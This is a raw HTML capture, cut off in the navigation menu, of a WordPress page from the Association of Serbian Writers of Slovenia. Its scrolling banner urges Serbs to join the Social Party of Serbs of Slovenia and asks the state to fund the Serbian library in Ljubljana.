

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.srpski-knjizevnici.org/znacajno-obavestenje-za-clanove-simpatizere-i-prijatelje-socijalne-stranke-srba-slovenije/
body_size: 28322
content:
<!DOCTYPE html>

<!--[if lt IE 7 ]><html class="ie ie6" lang="bs-BA"> <![endif]-->

<!--[if IE 7 ]><html class="ie ie7" lang="bs-BA"> <![endif]-->

<!--[if IE 8 ]><html class="ie ie8" lang="bs-BA"> <![endif]-->

<!--[if (gte IE 9)|!(IE)]><!--><html lang="bs-BA"> <!--<![endif]-->

<head>

      <!-- Basic Page Needs

  	  ================================================== -->

	<meta charset="UTF-8" />

    <title>Udruženje Srpskih Književnika Slovenije   &#8211; ZNAČAJNO OBAVEŠTENJE ZA ČLANOVE, SIMPATIZERE I PRIJATELJE SOCIJALNE STRANKE SRBA SLOVENIJE</title>

        <!-- Mobile Specific Metas

  		================================================== -->

        
            <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

        
        <!-- CSS

  		================================================== -->             

        <!--[if IE 7]>

        <link rel="stylesheet" href="https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/font-awesome-ie7.min.css" media="screen">

        <![endif]-->

        

        <!--[if lt IE 9]>

                <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>

        <![endif]-->

        <!-- Favicons

        ================================================== -->

                

        
            <link rel="shortcut icon" href="https://www.srpski-knjizevnici.org/wp-content/uploads/2014/03/icon.gif">

        
        

    



<meta property="og:image" content="https://www.srpski-knjizevnici.org/wp-content/uploads/2017/11/Logo-1-150x150.jpg"/><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Udruženje Srpskih Književnika Slovenije &raquo; novosti" href="https://www.srpski-knjizevnici.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Udruženje Srpskih Književnika Slovenije &raquo;  novosti o komentarima" href="https://www.srpski-knjizevnici.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Udruženje Srpskih Književnika Slovenije &raquo; ZNAČAJNO OBAVEŠTENJE ZA ČLANOVE, SIMPATIZERE I PRIJATELJE SOCIJALNE STRANKE SRBA SLOVENIJE novosti o komentarima" href="https://www.srpski-knjizevnici.org/znacajno-obavestenje-za-clanove-simpatizere-i-prijatelje-socijalne-stranke-srba-slovenije/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.srpski-knjizevnici.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='hugeit-colorbox-css-css' href='https://www.srpski-knjizevnici.org/wp-content/plugins/lightbox/css/frontend/colorbox-1.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.srpski-knjizevnici.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='metaphorcreations-ditty-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.srpski-knjizevnici.org/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ditty-news-ticker-font-css' href='https://www.srpski-knjizevnici.org/wp-content/plugins/ditty-news-ticker/legacy/inc/static/libs/fontastic/styles.css?ver=3.0.31' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-css' href='https://www.srpski-knjizevnici.org/wp-content/plugins/ditty-news-ticker/legacy/inc/static/css/style.css?ver=3.0.31' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-css' href='https://www.srpski-knjizevnici.org/wp-content/plugins/ditty-news-ticker/includes/css/ditty.css?ver=3.0.31' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-displays-css' href='https://www.srpski-knjizevnici.org/wp-content/plugins/ditty-news-ticker/includes/css/ditty-displays.css?ver=3.0.31' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-fontawesome-css' href='https://www.srpski-knjizevnici.org/wp-content/plugins/ditty-news-ticker//includes/libs/fontawesome-6.2.0/css/all.css?ver=6.2.0' type='text/css' media='' />
<link rel='stylesheet' id='base-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/base.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/amazium.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/shortcode.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/flexslider.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/layout.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-font-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/font-awesome.min.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/mediaelementplayer.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/custom.php?ver=1.6' type='text/css' media='all' />
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.srpski-knjizevnici.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.srpski-knjizevnici.org/wp-json/wp/v2/posts/3457" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.srpski-knjizevnici.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.srpski-knjizevnici.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.srpski-knjizevnici.org/znacajno-obavestenje-za-clanove-simpatizere-i-prijatelje-socijalne-stranke-srba-slovenije/" />
<link rel='shortlink' href='https://www.srpski-knjizevnici.org/?p=3457' />
<link rel="alternate" type="application/json+oembed" href="https://www.srpski-knjizevnici.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.srpski-knjizevnici.org%2Fznacajno-obavestenje-za-clanove-simpatizere-i-prijatelje-socijalne-stranke-srba-slovenije%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.srpski-knjizevnici.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.srpski-knjizevnici.org%2Fznacajno-obavestenje-za-clanove-simpatizere-i-prijatelje-socijalne-stranke-srba-slovenije%2F&#038;format=xml" />
   

    	



<!-- end head -->

</head>

<body class="post-template-default single single-post postid-3457 single-format-standard">


<div class="full-background"><img id="logo" src="https://www.srpski-knjizevnici.org/wp-content/uploads/2014/03/bgnoviknji.jpg" alt="" /></div>


   

 

   

<div class="container-wrap box-wrapper two-columns-layout">

      

            <!-- Primary Page Layout

            ================================================== -->

            <!-- HEADER -->

            <!-- start header -->

            <header class="header-wraper">

                <div class="header-top">

                    <div class="row">

                    

                    

                    
                    

                      



                        <div class="grid_6 header-top-right">



<div class="mainmenu">

                            
                                
                                
                            
                        </div>

</div>

                    </div>

                </div>



				<!-- header, logo, top ads -->

                <div class="header-main">



                    <div class="row">

                    
                        <div class="grid_12">

                            <!-- begin logo -->

                            <h4>

                                <a href="https://www.srpski-knjizevnici.org" alt="Udruženje Srpskih Književnika Slovenije">

                                    
                                       

                                        <img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2014/03/headerfinal1.jpg" alt="Udruženje Srpskih Književnika Slovenije" />

                                    
                                </a>

                            </h4>

                            <!-- end logo -->

                        </div>





                       

                       

                       

                        

                        

                    </div>


					
					
					







<div class="row">

<div class="grid_12">

            <div class="latest-news">

          

 <div class="container">
<marquee>
ЦЕЊЕНИ ЧЛАНОВИ, ПОЧАСНИ ЧЛАНОВИ, СИМПАТИЗЕРИ И
ПРИЈАТЕЉИ УСПЕШНО СУ ПРОШЛЕ НАШЕ ВЕЛИКЕ МЕЂУНАРОДНЕ
КУЛТУРНО УМЕТНИЧКЕ ПРЕЗЕНТАЦИЈЕ »ВЕСЕЛИ ДАНИ СРПСКЕ
ДИЈАСПОРЕ« НАША ТРЕНУТНА ОСНОВНА ЗАЛАГАЊА СУ ОЧЕКИВАЊЕ
ДА НАМ МИНИСТАРСТВО СЛОВЕНАЧКЕ КУЛТУРЕ ФИНАНЦИРА СРПСКУ
БИБЛИОТЕКЕ „ВУК КАРАДЖИЋ“ У ЉУБЉАНИ, КАО ОСНОВУ СРПСКЕ
КУЛТУРЕ. СМАТРАЈУЋИ, КАДА СЕ ФИНАНЦИРА 360 СЛОВЕНАЧКИХ
БИБЛИОТЕКА, ВЕРУЈЕМО ДА МОГУ И ЈЕДНУ НАШУ. НИКАКО, ДА НАМ
НЕЗАКОНСКО ОДУЗМУ ДРЖАВНИ СТАТУС, КАО ШТО ЈЕ ВЕЋ
ПОКУШАНО. ПОЗИВАМО СРБЕ И ДРУГЕ ДА СЕ МАСОВНО УКЉУЧУЈЕТЕ У
СОЦИЈАЛНУ СТРАНКУ СРБА СЛОВЕНИЈЕ, ПОШТО СУ СРБИ
НЕЗАДОВОЉНИ УЧЕСТАЛИМ КРШЕЊИМА ЊИХОВИХ ЉУДСКИХ ПРАВА
И НАКОН СПАВАЊА 30 ГОДИНЕ ЗАХТЕВАМО ПРИЗНАЊЕ НАЈВЕЋЕ
(212.000) НАЦИОНАЛНЕ МАЊИНЕ, КАО ШТО ТО ВЕЋ ГОДИНАМА
УЖИВАЈУ СЛОВЕНАЧКЕ МАЊИНЕ ИЗВАН СЛОВЕНИЈЕ. ПОЗНАТО ЈЕ, ДА
ЈЕДИНО РАЗГОВОРИ ДОНОСЕ ДОГОВОРЕ, А НЕ ПРИНЦИПИ (О ВЕЛИКИМ
ПРОТЕСТИМА ВАС ПРАВО-ВРЕМЕНО ОБАВЕШТАВАМО). ДРАГИ НАШИ
БУДИТЕ НАМ СРЕЋНИ, ЗДРАВИ, ВЕСЕЛИ И УСПЕШНИ. ВОДСТВО САВЕЗА
СРПСКЕ ДИЈАСПОРЕ СЛОВЕНИЈЕ, СОЦИЈАЛНЕ СТРАНКЕ СРБА
СЛОВЕНИЈЕ, УДРУЖЕЊА СРПСКИХ КЊИЖЕВНИКА СЛОВЕНИЈЕ И
ЕВРОПСКЕ АКАДЕМИЈЕ СРПСКИХ НАУКА И УМЕТНОСТИ.
CENJENI ČLANOVI, POČASNI ČLANOVI, SIMPATIZERI I
PRIJATELJI USPEŠNO SU PROŠLE NAŠE VELIKE MEĐUNARODNE
KULTURNO UMETNIČKE PREZENTACIJE » VESELI DANI SRPSKE
DIJASPORE« NAŠA TRENUTNA OSNOVNA ZALAGANJA SU OČEKIVANJE DA
NAM MINISTARSTVO SLOVENAČKE KULTURE FINANCIRA SRPSKU
BIBLIOTEKE „VUK KARADŽIĆ“ U LJUBLJANI, KAO OSNOVU SRPSKE
KULTURE. SMATRAJUĆI, KADA SE FINANCIRA 360 SLOVENAČKIH
BIBLIOTEKA, VERUJEMO DA MOGU I JEDNU NAŠU. NIKAKO, DA NAM
ODUZMU NEZAKONSKO I DRŽAVNI STATUS ZA KULTURU, KAO ŠTO JE VEĆ
POKUŠANO. POZIVAMO SRBE I DRUGE DA SE MASOVNO UKLJUČUJETE U
SOCIJALNU STRANKU SRBA SLOVENIJE, POŠTO SU SRBI NEZADOVOLJNI
UČESTALIM KRŠENJIMA NJIHOVIH LJUDSKIH PRAVA I NAKON SPAVANJA
30 GODINE ZAHTEVAMO PRIZNANJE NAJVEĆE (212.000) NACIONALNE
MANJINE, KAO ŠTO TO VEĆ GODINAMA UŽIVAJU SLOVENAČKE MANJINE
IZVAN SLOVENIJE. POZNATO JE, DA JEDINO RAZGOVORI DONOSE
DOGOVORE, A NE PRINCIPI (O VELIKIM PROTESTIMA VAS PRAVO-
VREMENO OBAVEŠTAVAMO). DRAGI NAŠI BUDITE NAM SREĆNI, ZDRAVI,
VESELI I USPEŠNI. VODSTVO SAVEZA SRPSKE DIJASPORE SLOVENIJE,
SOCIJALNE STRANKE SRBA SLOVENIJE, UDRUŽEWA SRPSKIH
KWIŽEVNIKA SLOVENIJE I EVROPSKE AKADEMIJE SRPSKIH NAUKA I
UMETNOSTI.


</marquee>
 </div>

</div>

</div>

</div>




                </div>          

				

                <!-- end header, logo, top ads -->



                <nav id="main-menu" class="main-menu">

                    <div class="row">

                        <div class="grid_10">     



                            <!-- main menu -->

                            <div class="mainmenu">

                                




                                
                                    <ul class="sf-menu" id="mainmenu"><li id="home"><a href="https://www.srpski-knjizevnici.org" alt="Udruženje Srpskih Književnika Slovenije"><span id="homeicon">Home</span><i class="icon-home"></i></a></li><li id="menu-item-2750" class="color-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2750"><a href="https://www.srpski-knjizevnici.org/rec-urednika/"><span>Reč urednika</span></a>
<ul class="sub-menu">
	<li id="menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2749"><a href="https://www.srpski-knjizevnici.org/redakcija/"><span>Redakcija</span></a></li>
</ul>
</li>
<li id="menu-item-2274" class="color-1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2274"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c41-intervju/"><span>Intervju</span></a></li>
<li id="menu-item-2278" class="color-5 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2278"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c42-reportaa/"><span>Reportaža</span></a></li>
<li id="menu-item-2284" class="color-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2284"><a href="#"><span>Dopisništva</span></a>
<ul class="sub-menu">
	<li id="menu-item-2268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2268"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c46-dopistnitva-iz-evrope-i-sveta/"><span>Dopistništva iz Evrope i Sveta</span></a></li>
	<li id="menu-item-2269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2269"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c44-dopistnitva-iz-matice-srbije/"><span>Dopistništva iz Matice Srbije</span></a></li>
	<li id="menu-item-2270" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2270"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c45-regije/"><span>Dopistništva iz Regije</span></a></li>
	<li id="menu-item-2271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2271"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c43-dopistnitva-iz-republike-srpske/"><span>Dopistništva iz Republike Srpske</span></a></li>
</ul>
</li>
<li id="menu-item-2285" class="color-5 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2285"><a href="#"><span>Interakcija</span></a>
<ul class="sub-menu">
